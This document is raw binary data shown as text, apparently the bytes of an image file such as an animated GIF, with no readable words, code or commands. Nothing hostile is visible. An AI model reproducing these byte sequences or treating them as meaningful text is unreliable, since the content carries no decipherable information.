��R����a�\��������A�����8���F��H�8��[Bb�ʨ4/S��]heD� &d �h�1��D�"��6�%�fKf	�b*d (��#�b�?�``ڋ�v� �`X5�k�񬽵KM�Ș'����v/�Ѝ�=����؍�u �(P�+x_b���1��hfdIx�߉�fnno�(� @;��Cu��0S��OAT�^��c�Dl��D�\���� �3�U�;�d4�bj��u�t�=��(Xg �(��j��H0 b��F>��)���&~�(>�U8��<ˤ�?���ΊS9=��&��N�D�����Lܫ���U-]D�=&X��X8P�A`��ugP��BdX��d	hf�����fJ�f�Nm��R@�M�=�
+�6<n\�\���%a��NR�	j�n;�i�8B�(�Ѝ�ڸ�`�Vf�UX<	�%� 8؃(Ȅ �B8�ȅ�+�hm�^bFK��(g�>�bM��e�S�1�q1���g���*���F���D%�R�
m�Xk�?�ܶ���s�Hg�Xg��@���8�P�_�fh.���1`�V��>o*l\ K个Њvh���C�m!�lc��<^�q(rQ{�\�y�I@�Oч,9�f�ţp=H���5(�H���q�L؃Y� k0�f��w@s�F�g8�Lf pF<�O�'�J"�@�Л!V��iz2� X��+�l�DՊ���0-��Z��S��J���*W<���yH�T(����b0�P��S��47`qg�nf����5��Ea5�B�Q��`0�(x/��'� l�u �v��=��G�d�ڏ-�ޜV\D�R�
���T<o�Xp��w�I �>x�u��v�_��#�h��zg)f �k���3�0�6oP�h��� P� ��x�����Hx�;X��Εr���,�ж��1o���`O*t����qn'y*w(Xߙ��P�bXwb�C�hG�V��'v�H@���"
� Wy�S�#��|/����� ��jx�����+3((ϑ����	�2K"(һ�$�&v��{��X�X_T��>��'!�_D������I��W�.(>|\�X��`8�_�i��?�|(x���xx�����O�j��' �8��2��f��$e��k�n/F��j;&�Д�S�9z�q�D�8�%FF�}�i�aK�!B4�"IPP0%��Tz�IXC��-ഉe��S�D��䉑?$���R�i� դR�5�*U5�Q��d� O�i��B��"��$b�8O����L��*�Ɗ��`�=-�DX��'�xg R��k$i��f�;�f�"%e@�����% %QP(q� �Y-�`dZ�BO�zb%�ҦO�FUu���5�����R��ł-v"r��1I���ڜ	�w�߼x{��d�a��s(^e�%Q�D�	�� Hdt�Q�ZH�KĂPh�R�� E'����PԈ#�v�oJ17\�w\ ,2�sMy15��! !*�#B[m�@�'qM�
��"=��b�
~��
�Yi�A�)v�	��`C3��0��Z��  8 R����A��B$�ыz�4
>��.�u�D)�<����G�Wœ\Q�8܌32�*�Ԁ�; �c;�ԣC��ZO,�Ȳ�*�%eO�E�A���C�yiC� �F$k0�1�����������Nt���8*�s�� �a$J@`l$8�r�$�b��6e#T��\r�>E�L��T$�S�:$]U4��*�#�	�y�XY���C��J$�4�����?$��:n�b
9�"��Jk̓�.J�P
Q�8 ��v���"��o������{�+��.�L�`�2��@�Gj�{��$8����w��w�vǧ+}\j��<�xf�-x��1��,���8k���;�D! >� EJ8�.�0��.�@��a4��5
ܾ+j�"�O��nՎ���o�S!f#iVx�
t�,h�H�z��jwX���^^b�;��sc���
��JB�#D�Xp��E�:�@.(l���A�Q���:�K-�b���k���(���� @�X!8=ڑB�
V}90΂���E*��,� ���m�����>��3P� �-@��h�0�,��3!AA8D� �I	P�	D�s?����%0v��ץV�����p����?�
���/�� ���Qr�_���,H�!�3L�;p��#
I�A{�h�_0!YB��Ġ�(��f ���H@��8D�;l#~I1B���LË�c
��ÿ���h%,y1�S�(��H�Y,DO�K,��Y��p,�1�q��Bx�� b�$ �1�
k������(�I���0>�X2hx'"�'t�Q�\b0��4$�8�h4��0ѕ�� �p��$C
R� �#�3��KR��4�6젌� RY
#�X�
1��R&�KPdbCB!ә�T�B��w��
P��В�X����p�PB�J	��F��s)5��Ֆ��exciV0� e��/�v��찀_V�I��h�p�
lt�X�Q�����\Z�(� �>���2�^R�$�-	T�
ը9�A<`C,ѪKN>��`,%83��+����b��Bk�8ˢ���vx�ֱ��0��K�48	Mеg��{]�@ny~�����ư�5�"su�@�H_)�ǝ���-��jΖ6_�L�R�)�܁p !����@<L��e|��t��q�"��m�-`\��z���r�,�1\⢥+{�TdC�B���4e*�j�?p�,��t ��8'�N=��I%"(
��xv��}Խ�?��:�"�$�� D�p%	N��_�6E����l��<��K��1�v cn�q7������A*�������}�H�� *�
Z �������.��w-�m� r#TI�G	TF�×7@�;<@�QB���B�vP(�q�pG,�x@\�$O�-pR;X��`��xEL9Ƒ�d��>�D3���P����	I�@X������dS�i��X9Y�6.]�{i��*Rq*�"H5�S�(u3���^L���X����ERHw�a;��:"h�A�M$�
)G/������n)L�-�P�D�I(K��^a�ktJ����&���55�9Eު	��4B!��X䃐��G��K=~6�#ضB�{���r 	�Q^H���M�#���E.���L<�"��)�Arr���� �VL�n�$r�9M`��u��9�Ք*Z,jD#�����!�`�2��� �hQ�[�fl�t���r�	�r��-�@��{Q�U���nF1 ���3/%9Hdz�௸$��\JZ���D6���� P�`��fJ���n�s_ޔ7����P��05�ے�$��-o�]�K�9�
o��a���:�P�B "@ J�ݳ��;4�:���@�B&0�\;D�D�C$�K��:��,8�	��0�s��,(@���K#X�� ��]TdZ@������ ��:��Y�E�}Ǜ�
A��i��w�Q��[�C/�J�D0�@V�Y9�C�d�3�]J)�	D�(���:@�L��p�0�0�$�C.D��  dBk��!"� �)�,����Q�>�V�4$�)�j���E��'� �AH��텛=�$x��A �$x��Y+�@��r��\�ّ��iB; ��a��DAi���,@@*A&D����@J9��Ad�� 2���(#B^�TJ#ؠ)��)l��Y��_���<>�&����NZH�
�"���'0!A��,�9ᑰ�8����C���!�Y�a�7���0��44�K0@�����	�6�852 1t	�F. �	�NL�8�#����s�d�EE�#=F�����u�w��4P+�w�8($z�EB�@/�J."W=��XB8��[�2`d
�;�a}F�D�䌇��k�4z�3��d� L8C&���@��#�[ �4B<��O�¥Y�O�`��cn���h���S6P=,0(ü0�0�E��R���X� Z��.e�M�":#��(�J�Gdġ���aĊ�HLS��Ό$2��3���.�;,�!���U�q_�cL⡀ {��RE|b�R��=�c��w��,��ٌ��C1!U
�vL�X��D�e��� ���* �2� 5f���p�C��%�F*�F(@���˽����3@ 2(�:��,�@����H�!�����r&��� ��{�V|� �� 6��'���(Z=\�&�@�B�QyGl�B�>(r���0hC�G;����2�5��f*��8��iT���:�C��e����ab�w�\�C��h&1�6�m$e�D �.� P�,� ���f��AħC�g|�'T��Z 	f)�X%]eP�d�D��.�m:(r��U�2"�65� P*A�CH`Q�M}�4����e��wel�@-��BC��C=��
�#<�H�'�c|.�0i���C=��~Fi��Y\�Ye��\�J��
Y���&(= h��	��2��6�	��[Z�M��MU��Z�MY�I�O�\J��eR	�3��<��@�A�R�#8��B ��X�F 6H��R*�=%,��e�=pz��2XZ�D��X����Y�.�/*����.*H�5���f,�J�i�`��d�w��Q��� Tj�
i�� �,܀<��A^< ��m�@�")��Z�EѾ
�X�p���6	l�=��l٨����M��<�3�8����Hd����Q��O@'��i�C�I��X�0�m��������O�^ZHA��- �֓<��D�ʊE�n�ClR.80I���n>�m~�X慲Y�oڣ)L��
�d�[b[F�/��.NYC�]�/\P���.�H�� � 8�S��/ �yr&H�o��Q�y��̑��f5$�2�Y�i��X��R-�����:r�)�B3��(P�I�]A�� �`�Td��Sjc!�fM0�!��^�8|ޠ=�4H0�*��J��~�� !�0Y_��f�9m����)��i�����EB�
C�9r�]��~*'m�6�(�2X�"+2(�%,�5,�;� (��6��  Kq`%.i��wqw���ݺk������,?���F�q�>m���Xz����B&�1���M�f"�40/�
�3�4G34��,�5G3�� ~]2{1����J�:3�n�w��Vp�
�� �����6Ț���+_^�Y�q?7	?�?Ӄ�3�4�$�f�� �B���P ~@�E4Fc4��q�n�6��:W��B�)+0;׭��� $C�2�2�ƒ�� ܳ,O�	tN��iP^$(�C9�0��
#�q�CO�������;�)�}��0,@
�0�����Ʋ,G�I�39�m��m[�򥮃�2G	���X��8��m�N��U6I;�a�J9 X�2��Q���R�`�� %� :gtD#�`6,��WW�p�gz�ˆ4-�+U�t*�� �,JWꥒ+�1�EC-�:prl��F��N70��8�d&06c��o��1#3Qf��� Y),�WF#pf ,p7 CW�APb���P�՗ŶH�u��Y�2Z�5������D ��Y����8����:h;�]/8�P���.�r�s�2�'�M"g�7 Tjw�6wovV[�w� �� �H��P�'��A��r��zϲ��vl�#<�{�B2�l�vM�r�j�.3(�a\���b+��*��.�AC�O%�#��H�n�jx�g�u  �B��6�xy�����/D����rHw�A��O�q�]/�����O�%�"WC�`�I^�b3����Z"uy���Byw����Ot�0�[5� �w� ܁P����7Q��)�B8k�I��$���N����g	����������XF���^Y|T9� r/9�#:�&:2�0��cp���.X
�DGt�w����� ������y��E2���ˎ�%�j�V���-�����k�!L��/�
��%;���4f��4@;�JA~�,�^8��Fg8�swk���'��zƇ����|uT8�U�O�á�vnQ:�?@)F�|�&[���,�b'��?{�h�3n�u��O�EG��Gt
�AP��-�븗�h��L���U5�%�|��:sع�K�m�,�� 	g���� ��[(���?92���G;4���^8�+pkw��kxwO1�6�z���Ɨ{o$�Q|(�K�o}T��*	��ے��n���~�����(9�"���ܧo�hk�{�Ϊ�D��cwV_w�	�%\�(�8��V���|n��X!�R`�#*tɯN>yn��C���"B�����ў������A<@{�8n�+Jg{k���#}�al�� ���>ԓH��Wu���%D�j�0H���NE��LJD;7�	�k�8�r�91kDH��F��5��,� @`ВeK�2�H���Ϟ)2@ �f �K=�tj�3����A���X�� ��~E��0�S�<qk���$ը �#��EL��i#�aB��7�xҘ�	�"KR>y�ʙ�a��	���? ��4j��T�iC��=Y�wԾ�M�X*�. ����}����q��������	f=�ih�N,e݀��Y%�2咗Of������Ф0{�l���I�*U�� �pv�E�bA�Y�P0�"��@YT ���/��c�'NQΈ�xin���:��K(^xQ�-�ؐ��  �#8|8A$��c�=�4�/>)t���J�?Ո��7 �Y�R����g�{�ܲ�X`ہ�3b!3�a�/TY�
^��� ���K �X����
L��K̎u4R=�Jz/3�T�O&JgBf�pD(Ԍ�t������r6/wPAA�쒪3���<iӎ'���FH(�W���[��?��cF��2A�H�Y�r�kC�����;I�H �(UC͍��z�1��X55�V���e;A�8C�  � ��'�j����5֠	}�0i+B��ɂ�ԥ�R"�KYb�\��;e �̲60MU!^`��	�lU��$��{r#d����o�s:�(� /�0����bA�A �ܶ�����pW�	�N��e�8#�~MuU�Ir�dޚk�*ޖ���˖��;74�X�� b�qi�j�":O�
��r(Zi@��!�����;�|l�� m�pC�<QB���e10��pK��}�v�o���<��`Pŋb�;>����.����0ig�<��6��R���?�JWm�m�a@�:h͵���*��rP73�ܹ6v_ՙVZ���}���
`l c�^���F,��C*f;�����<&6�!�SJ�0�`	��(�Q
D`�}1d[�n?���g�_��&��07>ۍ��;�"	��*T� <���`��Daۺ�z�#��y�R !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
�0`*�9b���G���t��ժ�V4�Ti%�W�fE�"l�.M�Zc��U0MtqK��A�h�V,K��V4}������KTE��ވ�$H\�N�˘/'����ʕ3gTU+A�x2���ء��c_V|�����Ȏ�����¦�ܖuk���&�-�6��a3���ȑ��/[=D����	�����<�C���>`����xW} }���/x�}y������{�$0�U��V�h��gj���r���t h�~�Ca��](��U��t��bA��Zh��1���̨[�3^%C@&��h���"�r�-� ]N�!]?x)�U멸[�pY_�S�	J���Ue�ٙ�tVu�clj\Y��HZ��ԙIך��y�`v[V�e�R�ȧf��X���8Y��I�n��6�!V��刘=Z�h&�	)���%Ü�v��~��H�ld^Z����J��WM9�jd�Y&x���y��y��Ze�{�f���'^�FV��V}w�xٚ��Y
_��B��x��������Y�g)���[��bjIܿ��6*��ً+�����	hj�^��*��e[j�SjfUȧ��*���{~�*a�˩��[ū���[ ���X�_�	,I��A��ǕQ������ŐV�����e�uX]ĵ�aنAc���ᢍe�g��r�f;��h$����Y'jcc��Vy���?Lu�p'���7���G.��Wn��g�y�N����N8Թ��aC� �  X�D�%�H
�Ԟ�E
l��o��E��:BN�`��3�GǷ� 1 �B�`}
@\�}�\ "#݇ψ������>����B����y0����k���{�?�׽\`|�������x�k� ��1�tϋ����qo{� ��=&�	�K�
{g>���0|!C��o��c0A�9� ȟ��8�?��{"�����n�����C~����m�<��o~0h"�4���o!4"��� �0�  	��d�yb
˧�)J��X�"��>.��_����:3F��B$h��Ѡ{ܻ@A:ؽ]\���(�qBхQ$�xEB����!A���E.���_��9!���B
����d�J, (�ǂ�q�}l�*��,�ч�,��h�nj����`!�r��G4�@8Y@e~�#eC�ȁ�U1"������EJo~�� ,�W΂j�1G� �t^`�yP��	JxR��0r��Ǥ���4�F7z�}�a,�M!,�L�P�����_;w��n��L�	�=Ⳋ ]eP�/,�4<�&W���J�y�L������9u�;/ ;����X!F�
ͣ�0����R���O8U!P��J��zn+N�F"i��� �������՛�5�$�@-�S�p��hE47�G�5�K�+�J���`���A�i�[�R�Z��b�ѿ��>֡�� ��SC���7ZŦP����]�jZ��y�3�
b����elg�U�9o ɰ,��^t�f��uG��
 E�BV&���EH^i�\�Y����`ZW����~BtB0��U�"ēU @�I2���;������E��<YI��.W!�\(
�9��FW�5$�9�Y
4&�@0������@̑NP"0����
Hď��F�J�+�8���g�S���dyX��k��������	 ,�	������9:l˾����!4���*��_����Ju���"�)��j0&",l�`�����r���ȓ J*v�|.�1�����R�z�k���Ok}v1�Wu�9���?��WG-֊bp ���f�k�(�_���M�jW����2�_L� �1P ��W?��Ǘvl�b�R����O�U��fDӬ�r�˃O���u�kAY���.w|tg��vb�ݹ�rD�P��1����X���w����[o�<�\Hu��v��1�5��Nԧ���@��qh�!���rו�t��k��n����pB9�p��<|eg;)�[xc�uU �Uh�<F��hw�э�lg�����>�����Ch��n�7�ƻ){s����y�| :'��oxDdַ@���PK��#��{�, Z��&T ���N��C��5��5�v���tu�`0������/��X�	�:|D���>��/tK]fD�w�(iC�1t,r�q�|��y`o���gȮe�r�����[�/. P��t�	�n��#� WM��olgy�'�dK�'�WP�@��|����Q�e@y�q>�x�E'r��4�\�<]�R��k�&D�ul3�y����aAM�t~E7~FW���eƓ_�O��p�4Ax�U@{��=� QVQ�WJ�QT׷;>�r
_�	t�#�o� d�9HC1�� wV���K��Et:3w[$�Iq�*��V>���_PMgrB�8~��<�	Dx&�_G�Ȃc�XdEB�S=��[��IP�g>���@th��8�<@ʣ> 0���-؂��>
�� ��cŅ���A
{�;xj�׈�WW��������� @�h�wN<FA�Uć��i���+D�X>���	�!�
d���H��ڇ:�&�k��`6U��N�8��;� �	ajWW�0h
�m&@�`�X3��%���ve� yq%�@A��2�P[��9:��<ٓ>��@�B9�DY�Fy�1a�'�dI�CNp�t'Q����Y!\/�@q\'���	���KiW����4�P�� @[P�`�iG��؎
�jq�^Stz�D��f��h��R��m�� t�!xG��vȘ��Y��q!Hr�h�0��Y��yKi]����U>�I�tT@�hJ���q�&�<����	������ �i�ș���ZLX?�X��?�Ӕv�c�P���;V������o�i�X��P�ę��i��Yw�K�s�	ѐ� �v�C�Td[JQ�Bp\��B7�"�� �@�ў�ٞ�዇ec/��3i��?8K�n
pI��q`oq��Ɨ/�
)��q �*_p��X�
��ʞ:��:� �К�3iR�A#�A�ן��z���`��)�yC$Wt�)u������y�٣�9ω?�c��=�?k����v�y@��#�����
��Х����Z��ڞ~��?��GN�s����{
��B|�P4 P�j�wo�G��v�:hq��ʣƹ��ȗUP;��?�&����f^�d^酊x9�U�T��o"��n�9�o<ʪ>�2��g4d�I��=M:�Y�OδB����
b!�u��dХ�	u���ɬe�6z�5B�w�W9v��
�ʯ�6�X
b�Jy�V����j�p� ��
�e����xJVauJ�>���J ��v$������ڰ	�	�j�7p=2�w�����S��l�����J'�L�*�A�
a�_� iǉ����R'��y[9�n��[ ��͘J�5	���z��6�����A��j�F��p]xm�B�@�	��U� m�VvA�l'�<:��zu�����N�궷E��uf���;搝����ۯ{E��_a�vC(��K���ƹ��K��{��D{��T^�#�DQ�})�l"ŧ�D�_�{8�o*+i�<p�A� b��b�v�h1I�#V������ "O4E�ˈ_	���vǛ�&�� ��y��0��램SP8��S��^�Tk��@��ow%y(��Kc��A��ٰ�{������ƿx:���B�׭T�@����
� �Ɋ�A��� g�®[�k�?� L2k=b��Uy;�����������s,W��q@
nG#(�&��^z��	���h[��$��Pzo럽�+t֧BՌ�i���
����������I�� �c�	���[�7�40�
�n&
E�&E���2ĒE�L& �#�G���h����+��!RK��<�&�v��K_\������o�G^
�5JzL��}L�YDW��r:T��s?+���Z���U<~�ų(���q�,�e���\g�#l|�h�Q!&ʕ�ˢ/h|+���O�<����%ۏ��-���,����,�F���[1�����8_y�%e��h���o���`��j �v��Zl�A�)��kƃ��g	C��F����G
9�	%������+�L۴�\��?v��t���4P�u{e�{Ƨ4�|���'�D���|���	�� ��2�����`M�� T��B]��Wv�B���ə��V ����ǩ¶���+��;�O禸j�P�^��l���N�J׈k���{��li��{7=Á��?J�GD�OJq�u��)J�d�S���Ftt�V���#[ݏ�<�fk���j���i����1�F�<r�z�4���r���B�TE��u{�k�&P������s�ۂm�*�-������쭝WY;\����@�p�:�Τ�mg{課���������]��b�q9yoO��y�v�G���0yᣩ֜�z�B��H�">�$^�&~�(N� !� � ,    � �  � �d4�CI&���F�tHr��A�)VL��ǏI�ؠ��E"=����V:�4`C�:�,̐�E$=�xT�P!ǄA2且)Q�a�1�8;δ'K�H8p���'�����c��,X�|��c�fT�aC�
A"�AA6��pAUQ��PB��1.p��1y�ÅnݣM��[�uS�

M"�͸Xgp�V�BV�Itp,��D��%:`R� �N�:�"��G�;,q�����H=�F��K�0PE��Tl�q��J�ut��!��+\c�*� "�Y�-�QK��j��ZF�5D���F,���a��L�C;(���� ��8��?��X�!RX��Q�DX`�6��`1?|��׸�BX`�%ĉ�����bCd�P��-摃f&�`S��5�NV�9�'�ܳ�
z��$|�0���"�,g��(,��JpMN��Q�� ցt�u`�#qY��H`A�# ���Tp$�P6\�3��LG~P��?�#����N��9ԙ��HTQ�g
(\U���!��Y��ժ 0�� ��}�N$��i�U:eRU-!�`׉7X��&!�PT aP'6H�mK�*e��.t���.�D��� � 0� n ���kf�A�ZB'��\�(��!.ߩm�wN�-o;�\�����/�0𧞲[t�f�A4��Y���I �IPA��t0Y�`C�����Tt���d�E'���|j/q:zD�P'���7?�s�{�,s,�fK,���0�&��!
IK3mANZ��C�H ���D�`��0�Th��������(��0���p����Ǖ?� �(|�1��8�t�T"{�G�|�!�!�20����<0N��x��ڜ�
�F�MSP�y�"b��K��?X��WC����G>T�~�$�T��Ơ�6]�|��"� �mc��:a:�A	����:��%��p�
6��i�����0�u�a@4C��T �3�"DՊ�8�`>T&s�j�5Z��R�iK(^�ʃ �e@.?�|�
�u�P���bSЁPr�1�D�2X4�c@�!�&�(��2�Av�$o�H��~oq" G!�D�����@�d@��#\�p �`�R�)��bX�5~p�$ ��b��]���� 	���CHR�C	�A����&F�hG��*PQB�>�.�㨜<ji���"� � }ރD���3<  l �F�#���H���J�q; �$����igI�p�O��?�ɂPQ��L� T��2 
�A�/�s�*���|��0V0L�.�C�)�AC�t�	g��ҹS�T�\����cz���Gl��-�@JJ6HA
�X@n���� �Y�P,q͔�Y(0����,�d0�Kփ�Q��Pa;�`Kr$Ů)A*�00e,�3%,�	�� ��u�n(^��K�� &�A+���@�(�ധ .�0�(�����`C2~� �MB{g 2$��RX�Ђ���"T�*�"�I�"	���p5	�!�uh�`�1�b/�B�'�!L8��B$0��A�Y�P���_pc�5:a5kT�����0�+��+UP�>A�F(@#
 J�� 0�#�'<Ur���d�|�mWp�܀,@�
��#2!*0�8�;=�q�Qcx�5�<A��2��,A��T��AH��
2��1^!GJ("Ý��d�`��f���
?<�5v�`�S���)���S֯�8Ex@VqfD@������	�f�?P�(�P*�	�C���N\�B�})h_�*�9��AuЌyl� k�怓�,�����"�P�$d@���3�1P�(�A��AK[:LXG�q���aw0�)X<�?Ԡ ��_����'��0�=�xD30� k>����T7���H��W��*� �_�¯c�E3��,(���� ��miW�v��:p!O��p�_ü)A9�F�:��
B \Y��A COP�#���"��1^hs��Up�b��F`T��(��Ȋ������b��DL�T����!
�h�R� 5� �n�@�e7��v��U�؉tS` �56l��6�O��?0�J��@�3ܨ@���0� Gc�F �KʯF�a@s� ���x���C�y$'�	�-����x�3�щ$�a����p��� �I���)�G�-��`�C�h!	K�U�� k`���`#| k�#s3�E��SS���#��pٲ�4 ���P}v  � �vU|�W}l ��PE([��o0c 	�Yۇ
q���c�1X:0� .0��C�r�5J ʑ@|5Upa=m~0� �SP�cP T�z��0��j<�r` $���s��n�3٢`k�b��$7  @R`�Ui���o�P��O�B(��շ�ɕ 0u|@	�$�UK�)Q ����o�-�yF�Q�/X`@@TP�pa6Cx��20;�z0Xʠ� C H��.0W��m�p������	^%�p�&}�HE�v�$\0��h5 �t\�|� �i���ȏi  P�@	Sxk6;�~R�$߅��>E7���5�p��D��	&I�hU�!��#��=���WP�_(m�zB�0e�a:�t�-"P�Qҗ7Pi@ ,VuGY� P�w��(�v�P�ph[��\ ����l �  ��$�#H� /�CF��Qr@	@p`���a`t�`�a�0:�_�3�	�� ��s�x�K�L�af�L0`g�6Ҡ�0�R� 8��G7� P�7p ` } p�7 ��C�������   ��^	R0X`	�AS ���/S!X� � �p�0���j|�M��C�a;C�
�Q�A/%2���0�� P�S`J��fh.�/�
?7~`�� Ӣ��)�v`>��v)F �P� '8 �`E�|mP��Q̰��0�]i�_)w [P�B 8�p0C�2L"$��ި/�PF��0P*1��±�yX W���=�zP�P��ᥟ/ [*�G/��y�0Y GPh����g�	R�v(6P�0 �>E��Ji�0 @�� �� @T�r����;�o��R�I�`�l��BIZ 
U1��6��8 P�9�!@"4k��0���4�p�K#Ǟf�- �5=�4TC	�W�2a��N�Y
��!�/6P�ǔ� ɕbl �0 �W�  D�]̷���ʢ-*�ɕ �٠Hp��vD0��? e���Q`w��G��6��:rW`�� /P�1�����z�����0�����%�dX(��o�f 9� �0��J|��U�����Z7`� �����']R�z���guV�ɏ ���X`?�f��@��0K`* �@�:%11~`*��0�$�RY���P�K�U��g(K��Gn9L�Rnd�Xr%߀��-�# R0}Ժb�5P_e
��ښl0�v  J�I\�E`��j�隴g%���w�K�MT3fkQ0C@�#�!B*���$Q���0��`� b�g�
Q`$��&�Rs;5�?�f��qr�p�Q :V0o)f/6 NY(PZ�`��������KE�隮,
-��\�̀�#��S�@FH_zd=8�zC� �g[= �� ��eHg����0��/�DxY��Pf`	X�
�Є���4�3/Cc I)P�j
�@Vk'oRP� &���C�!B��@����� ������`��x���j&
A#D���ڋ��.@c`u� vx���
gK�-�^��a�4� �	�/@����=@�`=ĈS�^%��˾`�FP�^E�p�@� �Bۨ���\̿������Тi �@������aL���c`6p��꒻=` 3��b ��X�]�vkD��� ? :�I ?���'A�2�0�a-/+i���K�FpD����_yp-��cǨmp�@˃:��@Z�ť��`�D,���Gׅ:a ���� U+)�pA�@,�g�S�j��a�� ��T�`g� [��w��0	J�?�a�F	�$?����8���h��K �`�]\�����ڰЫ�OZ�I�4	��ֶ��_��y�� 
�Ao��Pzķ���C�
@A\S�m��#ͨ�E	�wk �	m��8�A��a��
�0���6��� �0��6ob�E��>����� ����=�9 ����=���ߚ��ʕO{��
}��$~�
�3����f�;���9�W��[Y0�)�q0z`�L	�`��u= m�L	�@�`��[��"ȷo�V Tg
i��3 �z��u�ZI'��3���N�o�ť�����l`H�_~�[��`�"|�	�V��K��Q�#5,G�6ǳ%m$-7w�
�`%���Ӕ�L?')�G�A|-c�(\���kM��_	��	���\�>�n=������+�Rк�k|	�u�Rc�,= ��4�J#�K�m�g=	GI'��zl�Q9#ng��	�L+��ú�p�2,���YM�/����W���/h:C]�~"b.�n�[�Ѻ,�lcwp�0������z�����3p�.�� ��M��C�v���A1I*m%Y������<�J9D���PM+ʏYvi�{�����|����ꮎ�����]9��
� 5�t���wNs)I��@k 
��ȝg�=�Y@0�P04lg�pD ڢ �PWn���8/ #�X�z� �p��k^���)E����փ�m�ｗ�����ܦ{Kە/�����3\��c���8r݇ ��a m�Б`W�1D�X����6ǁ '������Q��!��	����P�K7�����  �������A[���m�м�����g>�L���ŰQ]�?@�n��4�%�\#�u%pd�r�A� F6q�����@ίpY�����>����-�`/�i��P������\)��pfP��Ψ�-~�f��?�LO��{o`R��1������|jT�%].܅�B�S�T?���1��!DzPR��;���2%Ò%��t²DB,�(a�1Ř�(ŢK�
3=a"M)�i�U�A,G
�1@���δ��FV�*&�+��W���:�0��"RU˖�m5����(��ڠ1�,��0D��N?f@A����N�H!�@�)~�����+"�trQE��)=l,�Se��XX�"��WK��yF�M�r� �66i�PZ��  7�� ��
��ƒ%k@?t}������)����.��w��^�&�(Q�Rŀ�$X�E�;J���䰠�p�Bq���,.��%:��pt�lH"#\0��\`�q<���{Z��X���ITx@l"x�	ظ����"�)�������{���3d�7ԙ�����;��`]tE�)^��L45�F�3my�	&^x��*��c�*� BC�i!� q�q0B����,��)D�A�z���2�R	Ɖ��zڰ	F�����Sss#�0b�m@���� ����*YPP�R�H2�,�� ���fP	G��z���*tp�m]i�b��k\Ƞ���c~�� k�H�t(�?,�� ���"���!J� ���ez�`A�w��R����&��lh��"���p�u�X�
_ۀpp���\@Y3�pc�u��
T���Z��V��@e�ݡbQ,����:Xb"��/,:r�^����n����A&lI:P@������t��X��
UB��Vو ;�l6ק d��\��:O�Aa�$��P�R zv� �9�@��l��	٩��
��3����H�~D�ڕ V��A�XۅT�H%�NtB�k�h�?\JQD襝_��E��\vF(o#��U�$a�Icq;H��ʡ�r��UUl%y"X��P,��n ��җ~0�1�.i����|1��+�nj������C��F��=�a�%:�$P�? E~���$Da	k=�s` �I�$r�Z�TS��$v�` ���`��iWm G����	X�.p@<u���R���CmP[�Ӗ/\p�aj���R� �e�\�
��yI�7�*`�P��;�1�8Q"����&�od�b���>��&7X�Y����TE�+��V��y�b�� �! ��n ��6��Hb�[~DBw绪���א�:1D���ٶ5t@O~@E;Q
D��9H!D��]���b+-����&}�'
�\b�}d��%���7�;D1	�a0�@f��&�a��VI��$�w�#	
?
	
��z+�
�����%�Qi���(�&X���@�+��B���J�p�s��������ت��K2��X��&1�!�
K��S��5�
��V�����^�v����`L�E�C�~�z�[���PV���
�`AQs��{���ʓv��^hb�(�,&���/�7�kQ�K��I�yR��JJ�g�"���Qu�����JZ�nyK�"�Բ	P�aK@@8: �� �
��5b�=PA{n�'<��jE���
v ���M|_MZIڪ�r�SUa[`l.+6v�%�./c�4�� �9˙c(I�i��Z�w��R�)�E.HB'�g�
� B�F�u,H"@*Rk$Mxb��D��ZM�3��%M+����b���%X�a1Y�p�܍�v��$a���p`����|(��Pk����JW�� �6 ^�%�����HB\����@	가��Ty� Ȟ�eIY�\F<v/j�<Պ��&\}N��d*��&.�$��%� ��2��+�i����@5k��ޚ�HD�Wz���f����Nx����t����MQ�s��qd��&%0"ь=������e)����P:�([[�3X��8؋7� �٠h�֙Ӭ�k��!tA�s9��a�4	������wJ�I��qhB"��8����^���=��E�cRC�T5)��.��6����min�Z 
���pA��{��u�;�kA�����I@<�ٴ,�	t�X���v�]l<qh����~�5n^k�aF5���M�S���0�*�ާnYLcV�
:�������1��!4>��=� �^y��v T+Z��a:[ ��@�4r괮�3 �Ac��X�5>��m��k��[)���>����ÿ����r��Zъ�����z7pDNr�GR��� �Pۭ!�����\^g��P�w`6��8<�9�_6Ƕ�����T�WZ9L#�����{
@qK�:�>uht�0Ӆoi��+��>3i���7$�A!⑀G�C�DP�P�@��ɶ��?|;���Q"�T�R��<7B����	X�J���r��\��o��N�2g�!���0>01��>(C>�4<C5��2���� $H���Q�>@ ` O�'��I�ۿڛ;�;�4*�39R�"L��	�+�r��c�9�T���k=�w��R��R��@�A�@���ZE��3D�9�:nB1�]����q@�J>X�H@ 2�Ñ�A�3���?�:D��AJS��H�3��B�r�*�ě����6P���b=Db�A�p�8iG[���s��3�_P�N<L�7Gz>��k�*�	��r8����1�z���;Dt�C|y����)�4�H�ȴ������(H�P�@�/k&����5����������9��)>X�!���!�+`�=�1�ÿ@$DF�=�;�l�C�JM �%�ܻ��ƌ�,��%L��,(R
a=�bqYӓ��rP6�<k@:4#�[��k2���P@	�I���+`D����m�8e��s;e�J��� �8�ڱ�c9v���T�S���P�%Ը�C�0&:H��KH�fQ(����(�A+* ���N*(C��CK`��a	va��0�3��9��̴��B�;���H㿆ԸI>���ˍ'L�i$K��DOP�{@���C*@  u`xP�!PPP��;�Oݦ�P�u��� *����R��z�1�˿B,�$%���Ҭ㿸KQ��J�,���M����ү%$%{
2�A�q(�r�8J�4*� �y��K0`�y؆y�)��[��~�Y� ��J�n�$0�%� �ܛJR��������4����#(܍ܰD�`/�QMw�� ��_9>�38�Ȣ�2�@��4Y1T��1��J��k@�0)��!��$�1 �)�����{�k��QeU�J�H�&�Fs�^8;���^ݴ��	=5/k��+�J,��[�vD���Gcxk�k�Vku���V81�*@I��@ P� w`��i0U\ �=��E3�R��2b�ꨎP��,`�O2B��15���(Ѵ�� O�/�I*͘�,�3���6��rȅUX8X�"�yt[(Y�=Y�-�8Y��w�+@�T�AbrX�zh� ���'�S����R��z�'��z���0S�R�%|�K����"B@*��Ʋ�JW-����\(]hИ�8Y�wtY�xٕ�yܾ�K�3���A w Z�>�S��DΔN�B �z ��1�z�����щb-����(F�QB�Z��m4��D�\(�\��\p�1)�*8����]�=z��4��3�j���JP�:��F+9M��dѴ�JD�?DQR�=�§X�N��Aod�܈=�1/m���EM�1*�?�5�\@\ :Q���!k�-�_�Ղ��P�1�1��>��+�(`(0 �@�H=�HH���m���	���$F�$X��S�˸��@Qn���8��S*J�8�Q*{B�%����\��-�s5 *`_��_�u_��_�I ����Ѓ(H�hvX`�H%h�NX�HHET���rPUΩ11���^'